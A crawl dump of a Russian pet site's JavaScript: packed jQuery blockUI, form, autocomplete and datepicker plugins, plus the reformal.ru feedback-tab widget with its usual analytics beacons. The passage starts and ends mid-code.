51()).4s(s,\'2a/3v\');A(a&&a.1r&&a.1r.1X!=\'55\')?a:D}}};$.C.4u=8(c){A 7.2N().1w(\'N.J-1U\',8(){$(7).1f(c);A S}).P(8(){$(":N,1g:1z",7).1w(\'2u.J-1U\',8(e){5 a=7.J;a.1b=7;4(7.V==\'1z\'){4(e.39!=X){a.1s=e.39;a.1B=e.4y}G 4(13 $.C.2U==\'8\'){5 b=$(7).2U();a.1s=e.3E-b.1c;a.1B=e.3b-b.1a}G{a.1s=e.3E-7.4A;a.1B=e.3b-7.5h}}1i(8(){a.1b=a.1s=a.1B=D},10)})})};$.C.2N=8(){7.2F(\'N.J-1U\');A 7.P(8(){$(":N,1g:1z",7).2F(\'2u.J-1U\')})};$.C.2m=8(b){5 a=[];4(7.H==0)A a;5 c=7[0];5 d=b?c.2x(\'*\'):c.4e;4(!d)A a;12(5 i=0,Y=d.H;i<Y;i++){5 e=d[i];5 n=e.E;4(!n)2r;4(b&&c.1b&&e.V=="1z"){4(!e.1S&&c.1b==e)a.L({E:n+\'.x\',I:c.1s},{E:n+\'.y\',I:c.1B});2r}5 v=$.1v(e,K);4(v&&v.21==1L){12(5 j=0,2L=v.H;j<2L;j++)a.L({E:n,I:v[j]})}G 4(v!==D&&13 v!=\'X\')a.L({E:n,I:v})}4(!b&&c.1b){5 f=c.2x("1g");12(5 i=0,Y=f.H;i<Y;i++){5 g=f[i];5 n=g.E;4(n&&!g.1S&&g.V=="1z"&&c.1b==g)a.L({E:n+\'.x\',I:c.1s},{E:n+\'.y\',I:c.1B})}}A a};$.C.4E=8(a){A $.25(7.2m(a))};$.C.5p=8(b){5 a=[];7.P(8(){5 n=7.E;4(!n)A;5 v=$.1v(7,b);4(v&&v.21==1L){12(5 i=0,Y=v.H;i<Y;i++)a.L({E:n,I:v[i]})}G 4(v!==D&&13 v!=\'X\')a.L({E:7.E,I:v})});A $.25(a)};$.C.1v=8(a){12(5 b=[],i=0,Y=7.H;i<Y;i++){5 c=7[i];5 v=$.1v(c,a);4(v===D||13 v==\'X\'||(v.21==1L&&!v.H))2r;v.21==1L?$.4g(b,v):b.L(v)}A b};$.1v=8(b,c){5 n=b.E,t=b.V,1D=b.1X.2h();4(13 c==\'X\')c=K;4(c&&(!n||b.1S||t==\'19\'||t==\'5t\'||(t==\'2j\'||t==\'2y\')&&!b.2g||(t==\'N\'||t==\'1z\')&&b.J&&b.J.1b!=b||1D==\'16\'&&b.29==-1))A D;4(1D==\'16\'){5 d=b.29;4(d<0)A D;5 a=[],2C=b.4J;5 e=(t==\'16-3K\');5 f=(e?d+1:2C.H);12(5 i=(e?d:0);i<f;i++){5 g=2C[i];4(g.2t){5 v=$.Z.1k&&!(g.3X[\'I\'].5C)?g.2a:g.I;4(e)A v;a.L(v)}}A a}A b.I};$.C.28=8(){A 7.P(8(){$(\'1g,16,2k\',7).2W()})};$.C.2W=$.C.5E=8(){A 7.P(8(){5 t=7.V,1D=7.1X.2h();4(t==\'2a\'||t==\'4k\'||1D==\'2k\')7.I=\'\';G 4(t==\'2j\'||t==\'2y\')7.2g=S;G 4(1D==\'16\')7.29=-1})};$.C.27=8(){A 7.P(8(){4(13 7.19==\'8\'||(13 7.19==\'3H\'&&!7.19.3P))7.19()})};$.C.5G=8(b){4(b==X)b=K;A 7.P(8(){7.1S=!b})};$.C.16=8(b){4(b==X)b=K;A 7.P(8(){5 t=7.V;4(t==\'2j\'||t==\'2y\')7.2g=b;G 4(7.1X.2h()==\'3M\'){5 a=$(7).24(\'16\');4(b&&a[0]&&a[0].V==\'16-3K\'){a.5H(\'3M\').16(S)}7.2t=b}})};8 1j(){4($.C.1f.46&&R.2f&&R.2f.1j)R.2f.1j(\'[1l.J] \'+1L.4P.4G.5D(3z,\'\'))}})(1R);',62,360,'||||if|var||this|function||||||||||||||||||||||||||||return|blockUI|fn|null|name|document|else|length|value|form|true|push|data|submit|style|each|body|window|false|position|css|type|target|undefined|max|browser||div|for|typeof|trigger|el|select|success|doc|reset|top|clk|left|attr|parentNode|ajaxSubmit|input|callbacks|setTimeout|log|msie|jquery|setExpression|px|fadeOut|offsetHeight|remove|documentElement|clk_x|responseText|extend|fieldValue|bind|cb|display|image|100|clk_y|dataType|tag|responseXML|event|width|height|absolute|defaults|class|Array|overlayCSS|sz|url|action|message|jQuery|disabled|focus|plugin|index|extraData|tagName|test|iframe||constructor|boxModel|none|parent|param|offsetWidth|resetForm|clearForm|selectedIndex|text|install|beforeSubmit|onUnblock|margin|console|checked|toLowerCase|centerY|checkbox|textarea|center|formToArray|padding|wait|via|history|continue|timeout|selected|click|scrollTop|handler|getElementsByTagName|radio|fileUpload|new|border|ops|blockMsg|appendTo|unbind|children|filter|isBlocked|keyCode|XMLDocument|jmax|try|ajaxFormUnbind|active|shiftKey|detachEvent|000|toXml|parents|offset|removeChild|clearFields|backgroundColor|multipart|cursor||onload|opacity|contentWindow|borderLeftWidth||method|complete|GET|offsetX|src|pageY|javascript|clientHeight|pre|show|serialize|html|veto|applyPlatformOpacityRules|vetoed|attachEvent|baseZ|load|centerX|borderTopWidth|in|contentDocument|fixed|version|validate|xml|allowBodyStretch|error|ActiveXObject|arguments|navigator|constrainTabKey|h1|closeKeepAlive|pageX|frame_id|scrollHeight|object|clientWidth|opera|one|1000px|option|focusInput|getResponseHeader|nodeType|parseInt|3px|file|zoom|block|ajaxSuccess|MSIE|attributes|safari|loadXML||solid|aborted|get|are|400|debug|ajax|blockOverlay|notify|or|ajaxSettings|unblockUI|skipping|elements|jqFormIO|merge|aaa|marginTop|Date|password|getTime|handleError|id|ajaxStop|process|XMLDOM|write|parseFromString|no|ajaxForm|embed|userAgent|element|offsetY|status|offsetLeft|statusText|Please|getAllResponseHeaders|formSerialize|You|join|blah|global|options|fff|Linux|appendChild|platform|ajaxStart|prototype|ajaxSend|semantic|encoding|ajaxComplete|relative|requires|enctype|Microsoft|POST|async|removeData|DOMParser|unblock|09|location|parsererror|hidden|color|toString|v1|enabled|addEventListener|blockPage|mousedown|finally|callback|removeAttr|offsetTop|mouseup|using|removeEventListener|later|throw|blockElement|keydown|fieldSerialize|keypress|toUpperCase|textAlign|button|innerHTML|indexOf|static|content|append|json|mozilla|script|specified|call|clearInputs|visible|enable|find|1000|alert|httpData|string|catch|setRequestHeader'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://reformal.ru/tab.js?title=%C1%E0%F0%E1%EE%F1%EA%E0.ru&domain=barboska&color=FFA000&align=left&ltitle=&lfont=&lsize=&waction=0&regime=0
body_size: 3749
content:
MyOtzivCl = function() {
    var siteAdr = 'http://widget.reformal.ru/';
    
    this.checkLink = function() {
        if (navigator.userAgent.toLowerCase().indexOf('firefox') == -1) return;
   
        var nos = document.getElementsByTagName('noscript');
        var pattern = (typeof reformal_wdg_vlink != 'undefined' ) ?
                   '<\s*a[^>]*href[^>]*(reformal.ru|' + reformal_wdg_vlink + ')[^>]*>' : 
                   '<\s*a[^>]*href[^>]*reformal.ru[^>]*>';
        var re = new RegExp(pattern, 'i');
        for(var i = 0, length = nos.length; i < length; i++) {
            if (re.test(nos[i].textContent)) return;
        }

        var link,
            links = document.getElementsByTagName("a");
        var re = new RegExp((typeof reformal_wdg_vlink != 'undefined' ) ? 'reformal.ru|' + reformal_wdg_vlink : 'reformal.ru', 'i');
        for(var i = 0, length = links.length; i < length; i++) {
            link = links[i];
            if (link.id && (link.id == 'reformal_tab' || link.id == 'reformal_logo')) continue;
            if (re.test(link.href)) return;
        }

        var i = new Image();
        i.src = 'http://log.reformal.ru/bl.php?pid=' + reformal_wdg_domain + '&url=' + window.location.href;
    }
    this.l = window.location.href;
    this.mo_get_win_width = function() {
        var myWidth = 0;
        if( typeof( window.innerWidth ) == 'number' ) //Non-IE
            myWidth = window.innerWidth;
        else if( document.documentElement && document.documentElement.clientWidth ) //IE 6+ in 'standards compliant mode'
            myWidth = document.documentElement.clientWidth;
        else if( document.body && document.body.clientWidth) //IE 4 compatible
            myWidth = document.body.clientWidth;
        return myWidth;
    }
	
    this.mo_get_win_height = function() {
        var myHeight = 0;
        if( typeof( window.innerHeight ) == 'number' ) //Non-IE
            myHeight = window.innerHeight;
        else if( document.documentElement && document.documentElement.clientHeight ) //IE 6+ in 'standards compliant mode'
            myHeight = document.documentElement.clientHeight;
        else if( document.body && document.body.clientHeight) //IE 4 compatible
            myHeight = document.body.clientHeight;
        return myHeight;
    }

    this.mo_get_scrol = function() {
        var yPos = 0;
        if (self.pageYOffset) {
            yPos = self.pageYOffset;
        } else if (document.documentElement && document.documentElement.scrollTop){
            yPos = document.documentElement.scrollTop;
        } else if (document.body) {
            yPos = document.body.scrollTop;
        }
        return yPos;
    }

    this.mo_show_box = function() {
	    if (document.getElementById("fthere").innerHTML == "") {
		    document.getElementById("fthere").innerHTML = "<iframe src=\""+siteAdr+"wdg.php?domain=barboska\" width=\"627\" height=\"250\" align=\"left\" style=\"border: 0; position:relative;\" frameborder=\"0\" scrolling=\"no\">Frame error</iframe>";
		}
        var l = this.mo_get_win_width()/2 - 350;
        var t = this.mo_get_win_height()/2 - 200 + this.mo_get_scrol();
        document.getElementById('myotziv_box').style.top  = t+'px';
        document.getElementById('myotziv_box').style.left = l+'px'; 
        document.getElementById('myotziv_box').style.display='block';
        
        try { this.checkLink(); } catch (err) {}
    }

    this.mo_hide_box = function() {
        document.getElementById('myotziv_box').style.display='none';
    }
    
    this.mo_showcss = function() {
        document.write("<style type=\"text/css\">");
        
        document.write(".tdsfh{background: url('"+siteAdr+"tmpl/images/feedback_tab.png');}");
        document.write("* html .tdsfh{background-image: none; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+siteAdr+"tmpl/images/feedback_tab.png');}");  
        document.write(".widsnjx {margin:0 auto; position:relative;}");
        document.write(".widsnjx fieldset {padding:0; border:none; border:0px solid #000; margin:0;}");
        document.write(".furjbqy {position:fixed; left:0; top:263px; z-index:5; width:22px; height:151px;}* html .furjbqy {position:absolute;}.furjbqy a {display:block; width:22px; height:151px; background:#FFA000;}.furjbqy a:hover {background:#FFA000;}.furjbqy img {border:0;}");
        document.write(".furrghtd {position:fixed; right:1px; top:263px; z-index:5; width:22px; height:151px;}* html .furrghtd {position:absolute;}.furrghtd a {display:block; width:22px; height:151px; background:#FFA000;}.furrghtd a:hover {background:#FFA000;}.furrghtd img {border:0;}");
        document.write("#poxupih {position:absolute; z-index:1001; width:689px;  top:0px; left:0px; font-size:11px; color:#3F4543; font-family: \"Segoe UI\", Arial, Tahoma, sans-serif;}.poxupih_top {width:689px; height:28px; background:transparent url("+siteAdr+"tmpl/images/popup_idea_top.png) 0 0 no-repeat;}.poxupih_bt {width:689px; height:28px; background:transparent url("+siteAdr+"tmpl/images/popup_idea_bt.png) 0 0 no-repeat;}");
        document.write(".poxupih_center {width:689px; background:transparent url("+siteAdr+"tmpl/images/popup_idea_bg.png) 0 0 repeat-y;}.poxupih1 {margin: 0 20px; overflow:hidden; background:#efefef; padding:0px;}.fdsrrel {float:right; margin:-2px 5px 0 0;}.bvnmrte {padding: 15px 20px 20px 12px; _padding-left:1px; font-family: \"Segoe UI\", Arial, Tahoma, sans-serif; font-size:11px; color:#3F4543; }.poxupih1 .bvnmrte {padding-bottom:10px; padding-top:0px; background:none;}.gertuik {padding:0 8px 0 20px;}");
        document.write("#poxupih #hretge {margin:8px 0px; height:96px; background: #fba11f url("+siteAdr+"tmpl/images/search_bg.gif) 0 0px no-repeat; position:relative;}#hretge form {padding: 10px 19px 0 18px; display:block !important;}#poxupih #bulbulh {width:462px; float:left;}#adihet {float:right;background: transparent url("+siteAdr+"tmpl/images/add_idea_go.gif) 0 0px no-repeat; border:none medium; width:132px; height:27px; float:right; margin-right:-3px; cursor:pointer;}");
        document.write("#adihet:hover {background-position: 0 -27px;}.drop_right {background: transparent url("+siteAdr+"tmpl/images/q_right1.gif) 0% 0px no-repeat; float:right; display:block; width:8px; height:11px; margin-top:1px; font-size:0;}.drop_left {background: transparent url("+siteAdr+"tmpl/images/q_left1.gif) 0% 0px no-repeat; float:right; display:block; width:8px; height:11px; margin-top:1px;}.status_right {left:15px !important;  text-align:left; float:right; margin:0 -15px 0 0;}");
        document.write("#poxupih  a {position:relative; z-index:10;}#poxupih .idea_green_top {height:1%;}.poxupih_top {_background-image:none; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+siteAdr+"tmpl/images/popup_idea_top.png');}.poxupih_bt {_background-image:none; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+siteAdr+"tmpl/images/popup_idea_bt.png');}.poxupih_center {_background-image:none; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+siteAdr+"tmpl/images/popup_idea_bg.png',sizingmethod='scale');}");
        document.write("a.pokusijy {display:block; width:16px; height:16px; background: transparent url("+siteAdr+"tmpl/images/cancel.gif) 100% 0px no-repeat; float:right; position:relative; z-index:101;}a.pokusijy:hover {background-position: 100% 100%; cursor:pointer;}.i_prop {font-size:18px; color:#fff; padding: 0 0 5px 0;}#bulbulh {width:600px; padding: 2px 4px; color:#3F4543; font-family: \"Segoe UI\", Arial; font-size:16px; margin-bottom:5px;}#hdsfjfsr {background: transparent url("+siteAdr+"tmpl/images/search_go.gif) 0 0px no-repeat; border:none medium; width:97px; height:27px; float:right; margin-right:-3px; cursor:pointer;}#hdsfjfsr:hover {background-position: 0 -27px;}#poxupih .fdsrrel a {z-index:0;}");
        document.write("</style>");
    }
    this.r = typeof document.referrer === "undefined" ? "" : document.referrer;
    this.mo_showframe = function() {
        this.mo_showcss();
        
		                        document.write("<div class=\"furjbqy\"><a href=\"javascript:MyOtziv.mo_show_box();\" id=\"reformal_tab\"><img src=\""+siteAdr+"tmpl/images/transp.gif\" width=\"22\" height=\"151\" alt=\"\" style=\"border: 0;\" class=\"tdsfh\" /></a></div>");
                    	
		
    	document.write("<div style=\"position:absolute; display: none; top: 0px; left: 0px;\" id=\"myotziv_box\">");
        document.write("<div class=\"widsnjx\"><div id=\"poxupih\"><div class=\"poxupih_top\"></div><div class=\"poxupih_center\"><div class=\"poxupih1\">");
        document.write("<div class=\"gertuik\"><a class=\"pokusijy\" title=\"закрыть\" onClick=\"MyOtziv.mo_hide_box();\"></a>");
        document.write("<div class=\"fdsrrel\"><a href=\"http://reformal.ru\" id=\"reformal_logo\" target=\"_blank\"><img src=\""+siteAdr+"tmpl/images/widget_logo.jpg\" width=\"109\" height=\"23\" alt=\"\" border=\"0\" /></a></div>Барбоска.ru</div>");
        document.write("<div id=\"hretge\"><form target=\"_blank\" action=\"http://barboska.reformal.ru/proj/\" method=\"get\"><input type=\"hidden\" name=\"charset\" value=\"\" /><fieldset><div class=\"i_prop\">Я предлагаю вам...</div><input id=\"bulbulh\" name=\"idea\" type=\"text\" /><input type=\"submit\" value=\"\" id=\"adihet\" /></fieldset></form></div>");
		
		document.write("<div class=\"bvnmrte\" style=\"height: 250px;\" id=\"fthere\">");
		//document.write("<iframe src=\""+siteAdr+"wdg.php?domain=barboska\" width=\"627\" height=\"250\" align=\"left\" style=\"border: 0; position:relative;\" frameborder=\"0\" scrolling=\"no\">Frame error</iframe>");
		document.write("</div>");
		
		document.write("</div></div><div class=\"poxupih_bt\"></div></div></div>");        
        
        document.write("</div>");
        var i = new Image();
        i.src = 'http://log.reformal.ru/st.php?w=tab2&domain=barboska';
    }
}

var MyOtziv = new MyOtzivCl();	
MyOtziv.mo_showframe();
function r_compact(s){
str = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
var output = "";
var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
var i = 0;
s = r_utf8encode(s);
while (i < s.length) {
chr1 = s.charCodeAt(i++);chr2 = s.charCodeAt(i++);chr3 = s.charCodeAt(i++);
enc1 = chr1 >> 2;enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);enc4 = chr3 & 63;
if (isNaN(chr2))
enc3 = enc4 = 64;
else if (isNaN(chr3))
enc4 = 64;
output = output+str.charAt(enc1)+str.charAt(enc2)+str.charAt(enc3)+str.charAt(enc4);
}
return output;
}
function r_utf8encode(s){
s = s.replace(/\r\n/g,"\n");
var utftext = "";
for (var n = 0; n < s.length; n++) {
var c = s.charCodeAt(n);
if (c < 128)
utftext += String.fromCharCode(c);
else if((c > 127) && (c < 2048))
utftext += String.fromCharCode((c >> 6) | 192) + String.fromCharCode((c & 63) | 128);
else
utftext += String.fromCharCode((c >> 12) | 224) + String.fromCharCode(((c >> 6) & 63) | 128) + String.fromCharCode((c & 63) | 128);
}
return utftext;
}
var hc = new Image;
hc.src = "http://reformal.ru/human_check/barboska|"+r_compact(MyOtziv.l)+"|"+r_compact(MyOtziv.r);

--- FILE ---
content_type: application/javascript
request_url: http://barboska.ru/js/jquery.profile_plugins.js
body_size: 8003
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4($){$.1X.2P=$.1X.2H=4(s){5($.3z.4K&&/6.0/.79(5I.6a)){s=$.1t({1q:\'1v\',1j:\'1v\',S:\'1v\',1Q:\'1v\',4g:E,3d:\'6k:D;\'},s||{});A a=4(n){B n&&n.6u==1c?n+\'2p\':n},2t=\'<5l 1y="2H"6x="0"6H="-1"3d="\'+s.3d+\'"\'+\'4u="1S:6I;4n:4p;z-4U:-1;\'+(s.4g!==D?\'3i:6L(5r=\\\'0\\\');\':\'\')+\'1q:\'+(s.1q==\'1v\'?\'3a(((2h(3.2u.4v.5T)||0)*-1)+\\\'2p\\\')\':a(s.1q))+\';\'+\'1j:\'+(s.1j==\'1v\'?\'3a(((2h(3.2u.4v.5D)||0)*-1)+\\\'2p\\\')\':a(s.1j))+\';\'+\'S:\'+(s.S==\'1v\'?\'3a(3.2u.6q+\\\'2p\\\')\':a(s.S))+\';\'+\'1Q:\'+(s.1Q==\'1v\'?\'3a(3.2u.23+\\\'2p\\\')\':a(s.1Q))+\';\'+\'"/>\';B 3.P(4(){5($(\'> 5l.2H\',3).F==0)3.5H(1L.54(2t),3.5B)})}B 3}})(2n);(4($){$.1X.1t({2s:4(b,c){A d=1J b=="3c";c=$.1t({},$.1a.3y,{1Z:d?b:H,M:d?H:b,30:d?$.1a.3y.30:10,1Y:c&&!c.36?10:5q},c);c.39=c.39||4(a){B a};c.3b=c.3b||c.3f;B 3.P(4(){T $.1a(3,c)})},1K:4(a){B 3.R("1K",a)},2T:4(a){B 3.1i("2T",[a])},3I:4(){B 3.1i("3I")},3K:4(a){B 3.1i("3K",[a])},3O:4(){B 3.1i("3O")}});$.1a=4(h,j){A k={4r:38,4t:40,4x:46,4B:9,4H:13,4P:27,4R:6K,4T:33,4Z:34,51:8};A l=$(h).1F("2s","5u").J(j.4s);A m;A n="";A o=$.1a.52(j);A p=0;A r;A s={2U:D};A t=$.1a.4D(j,h,3q,s);A u;l.R(($.3z.5X?"67":"69")+".2s",4(a){r=a.4c;6h(a.4c){1C k.4r:a.2v();5(t.1B()){t.1o()}G{1U(0,E)}1G;1C k.4t:a.2v();5(t.1B()){t.1r()}G{1U(0,E)}1G;1C k.4T:a.2v();5(t.1B()){t.4q()}G{1U(0,E)}1G;1C k.4Z:a.2v();5(t.1B()){t.4Q()}G{1U(0,E)}1G;1C j.2k&&$.2Z(j.1I)==","&&k.4R:1C k.4B:1C k.4H:5(3q()){a.2v();u=E;B D}1G;1C k.4P:t.1V();1G;60:3A(m);m=3Z(1U,j.30);1G}}).44(4(){p++}).45(4(){p=0;5(!s.2U){48()}}).1p(4(){5(p++>1&&!t.1B()){1U(0,E)}}).R("2T",4(){A c=(2B.F>1)?2B[1]:H;4 3M(q,a){A b;5(a&&a.F){1f(A i=0;i<a.F;i++){5(a[i].1K.1D()==q.1D()){b=a[i];1G}}}5(1J c=="4")c(b);G l.1i("1K",b&&[b.M,b.Z])}$.P(2q(l.1s()),4(i,a){3S(a,3M,3M)})}).R("3I",4(){o.2K()}).R("3K",4(){$.1t(j,2B[1]);5("M"32 2B[1])o.2F()}).R("3O",4(){t.1T();l.1T();$(h.6W).1T(".2s")});4 3q(){A a=t.1R();5(!a)B D;A v=a.1K;n=v;5(j.2k){A b=2q(l.1s());5(b.F>1){v=b.24(0,b.F-1).4X(j.1I)+j.1I+v}v+=j.1I}l.1s(v);2r();l.1i("1K",[a.M,a.Z]);B E}4 1U(a,b){5(r==k.4x){t.1V();B}A c=l.1s();5(!b&&c==n)B;n=c;c=2z(c);5(c.F>=j.3p){l.J(j.3D);5(!j.35)c=c.1D();3S(c,4o,2r)}G{2V();t.1V()}};4 2q(b){5(!b){B[""]}A c=b.3l(j.1I);A d=[];$.P(c,4(i,a){5($.2Z(a))d[i]=$.2Z(a)});B d}4 2z(a){5(!j.2k)B a;A b=2q(a);B b[b.F-1]}4 37(q,a){5(j.37&&(2z(l.1s()).1D()==q.1D())&&r!=k.51){l.1s(l.1s()+a.5J(2z(n).F));$.1a.3v(h,n.F,n.F+a.F)}};4 48(){3A(m);m=3Z(2r,6P)};4 2r(){A c=t.1B();t.1V();3A(m);2V();5(j.4S){l.2T(4(a){5(!a){5(j.2k){A b=2q(l.1s()).24(0,-1);l.1s(b.4X(j.1I)+(b.F?j.1I:""))}G l.1s("")}})}5(c)$.1a.3v(h,h.Z.F,h.Z.F)};4 4o(q,a){5(a&&a.F&&p){2V();t.1S(a,q);37(q,a[0].Z);t.3P()}G{2r()}};4 3S(c,d,e){5(!j.35)c=c.1D();A f=o.4W(c);5(f&&f.F){d(c,f)}G 5((1J j.1Z=="3c")&&(j.1Z.F>0)){A g={5A:+T I()};$.P(j.4l,4(a,b){g[a]=1J b=="4"?b():b});$.5K({5M:"5Q",5U:"2s"+h.5W,47:j.47,1Z:j.1Z,M:$.1t({q:2z(c),63:j.1Y},g),65:4(a){A b=j.2o&&j.2o(a)||2o(a);o.2L(c,b);d(c,b)}})}G{t.4O();e(c)}};4 2o(a){A b=[];A c=a.3l("\\n");1f(A i=0;i<c.F;i++){A d=$.2Z(c[i]);5(d){d=d.3l("|");b[b.F]={M:d,Z:d[0],1K:j.2M&&j.2M(d,d[0])||d[0]}}}B b};4 2V(){l.11(j.3D)}};$.1a.3y={4s:"6p",4L:"6s",3D:"6y",3p:0,30:6A,35:D,2D:E,3T:E,2x:10,1Y:75,4S:D,4l:{},3g:E,3f:4(a){B a[0]},3b:H,37:D,S:0,2k:D,1I:", ",39:4(a,b){B a.5d(T 6l("(?![^&;]+;)(?!<[^<>]*)("+b.5d(/([\\^\\$\\(\\)\\[\\]\\{\\}\\*\\.\\+\\?\\|\\\\])/4d,"\\\\$1")+")(?![^<>]*>)(?![^&;]+;)","4d"),"<4i>$1</4i>")},36:E,2N:6o};$.1a.52=4(g){A h={};A j=0;4 2D(s,a){5(!g.35)s=s.1D();A i=s.5V(a);5(i==-1)B D;B i==0||g.3T};4 2L(q,a){5(j>g.2x){2K()}5(!h[q]){j++}h[q]=a}4 2F(){5(!g.M)B D;A b={},56=0;5(!g.1Z)g.2x=1;b[""]=[];1f(A i=0,5o=g.M.F;i<5o;i++){A c=g.M[i];c=(1J c=="3c")?[c]:c;A d=g.3b(c,i+1,g.M.F);5(d===D)3k;A e=d.5Y(0).1D();5(!b[e])b[e]=[];A f={Z:d,M:c,1K:g.2M&&g.2M(c)||d};b[e].2O(f);5(56++<g.1Y){b[""].2O(f)}};$.P(b,4(i,a){g.2x++;2L(i,a)})}3Z(2F,25);4 2K(){h={};j=0}B{2K:2K,2L:2L,2F:2F,4W:4(q){5(!g.2x||!j)B H;5(!g.1Z&&g.3T){A a=[];1f(A k 32 h){5(k.F>0){A c=h[k];$.P(c,4(i,x){5(2D(x.Z,q)){a.2O(x)}})}}B a}G 5(h[q]){B h[q]}G 5(g.2D){1f(A i=q.F-1;i>=g.3p;i--){A c=h[q.4y(0,i)];5(c){A a=[];$.P(c,4(i,x){5(2D(x.Z,q)){a[a.F]=x}});B a}}}B H}}};$.1a.4D=4(e,f,g,h){A j={1e:"64"};A k,N=-1,M,2W="",3e=E,1d,Q;4 2Y(){5(!3e)B;1d=$("<1u/>").1V().J(e.4L).1g("4n","4p").3U(1L.3Y);Q=$("<5w/>").3U(1d).5y(4(a){5(1H(a).4Y&&1H(a).4Y.5G()==\'4w\'){N=$("3j",Q).11(j.1e).4U(1H(a));$(1H(a)).J(j.1e)}}).1p(4(a){$(1H(a)).J(j.1e);g();f.44();B D}).3J(4(){h.2U=E}).5O(4(){h.2U=D});5(e.S>0)1d.1g("S",e.S);3e=D}4 1H(a){A b=a.1H;3N(b&&b.5S!="4w")b=b.2u;5(!b)B[];B b}4 1M(a){k.24(N,N+1).11(j.1e);4G(a);A b=k.24(N,N+1).J(j.1e);5(e.36){A c=0;k.24(0,N).P(4(){c+=3.23});5((c+b[0].23-Q.2A())>Q[0].5Z){Q.2A(c+b[0].23-Q.61())}G 5(c<Q.2A()){Q.2A(c)}}};4 4G(a){N+=a;5(N<0){N=k.2G()-1}G 5(N>=k.2G()){N=0}}4 4f(a){B e.1Y&&e.1Y<a?e.1Y:a}4 4h(){Q.2a();A a=4f(M.F);1f(A i=0;i<a;i++){5(!M[i])3k;A b=e.3f(M[i].M,i+1,a,M[i].Z,2W);5(b===D)3k;A c=$("<3j/>").2t(e.39(b,2W)).J(i%2==0?"6b":"6d").3U(Q)[0];$.M(c,"4z",M[i])}k=Q.6j("3j");5(e.3g){k.24(0,1).J(j.1e);N=0}5($.1X.2H)Q.2H()}B{1S:4(d,q){2Y();M=d;2W=q;4h()},1r:4(){1M(1)},1o:4(){1M(-1)},4q:4(){5(N!=0&&N-8<0){1M(-N)}G{1M(-8)}},4Q:4(){5(N!=k.2G()-1&&N+8>k.2G()){1M(k.2G()-1-N)}G{1M(8)}},1V:4(){1d&&1d.1V();k&&k.11(j.1e);N=-1},1B:4(){B 1d&&1d.1O(":1B")},2X:4(){B 3.1B()&&(k.3i("."+j.1e)[0]||e.3g&&k[0])},3P:4(){A a=$(f).4V();1d.1g({S:1J e.S=="3c"||e.S>0?e.S:$(f).S(),1q:a.1q+f.23,1j:a.1j}).3P();5(e.36){Q.2A(0);Q.1g({53:e.2N,6v:\'1v\'});5($.3z.4K&&1J 1L.3Y.4u.53==="1b"){A b=0;k.P(4(){b+=3.23});A c=b>e.2N;Q.1g(\'1Q\',c?e.2N:b);5(!c){k.S(Q.S()-2h(k.1g("5c-1j"))-2h(k.1g("5c-6C")))}}}},1R:4(){A a=k&&k.3i("."+j.1e).11(j.1e);B a&&a.F&&$.M(a[0],"4z")},4O:4(){Q&&Q.2a()},1T:4(){1d&&1d.5e()}}};$.1a.3v=4(a,b,c){5(a.5g){A d=a.5g();d.6O(E);d.6S("5k",b);d.6Y("5k",c);d.73()}G 5(a.5m){a.5m(b,c)}G{5(a.4b){a.4b=b;a.7d=c}}a.44()}})(2n);(4($){$.1X.1t({4I:4(s){A b=4(a){B 1L.54(a)};s=$.1t({O:H,15:H,1h:H,2Q:$.1w.3m,3o:H,1n:\'C-3s\'},s);5(s.2Q!=$.1w.3u){A c=$(b(\'4j\'));1f(A i=I.3w;i<I.3w+7;i++){A e=i%7;A f=I.6z[e];c.19(2n(b(\'62\')).1F({\'6D\':\'5z\',\'6F\':f,\'22\':f,\'1y\':(e==0||e==6?\'57\':\'59\')}).2t(s.2Q==$.1w.3m?f.4y(0,1):f))}};A g=$(b(\'6J\')).1F({\'66\':2,\'2m\':\'68\'}).19((s.2Q!=$.1w.3u?$(b(\'4E\')).19(c):b(\'4E\')));A h=$(b(\'6R\'));A j=(T I()).42();A k=s.O==1b?j.1E():s.O;A l=s.15||j.1N();A m=T I(l,k,1);A n=I.3w-m.6Z()+1;5(n>1)n-=7;A o=6c.7e(((-1*n+1)+m.5p())/7);m.5n(n-1);A p=4(){5(s.1n){$(3).J(s.1n)}};A q=4(){5(s.1n){$(3).11(s.1n)}};A w=0;3N(w++<o){A r=2n(b(\'4j\'));1f(A i=0;i<7;i++){A t=m.1E()==k;A d=$(b(\'1z\')).1x(m.2y()+\'\').1F(\'2m\',(t?\'2X-O \':\'2E-O \')+(m.5C()?\'57 \':\'59 \')+(t&&m.16()==j.16()?\'5E \':\'\')).3s(p,q);5(s.1h){s.1h(d,m,k,l)}r.19(d);m.5n(1)}h.19(r)}g.19(h);B 3.P(4(){$(3).2a().19(g)})},4k:4(s){5(!$.1W.26)$.1W.26=[];s=$.1t({O:1b,15:1b,W:1b,V:1b,1l:D,1h:[],3Q:E,2l:E,2c:E,2e:D,2g:D,4F:D,2j:$.1w.4J,2i:$.1w.4N,2b:0,29:0,1n:\'C-3s\'},s);B 3.P(4(){A c=$(3);A f=E;5(!3.21){3.21=$.1W.6f++;$.1W.26[3.21]=T 3X(3);f=D}5(s.1l){s.3Q=D;s.2e=D;s.2c=D;c.2a()}A g=$.1W.26[3.21];g.2Y(s);5(!f&&s.3Q){g.2C=$(\'<a 2d="#" 1y="C-6m-6n" 22="\'+$.1A.2R+\'">\'+$.1A.2R+\'</a>\').R(\'1p\',4(){c.3B(3);3.45();B D});c.6t(g.2C)}5(!f&&c.1O(\':1x\')){c.R(\'58\',4(e,a,b){3.Z=a.6w()}).R(\'5a\',4(){A d=I.2I(3.Z);5(d){g.2w(d,E,E)}});5(s.4F){c.R(\'1p\',4(){c.3B()})}A 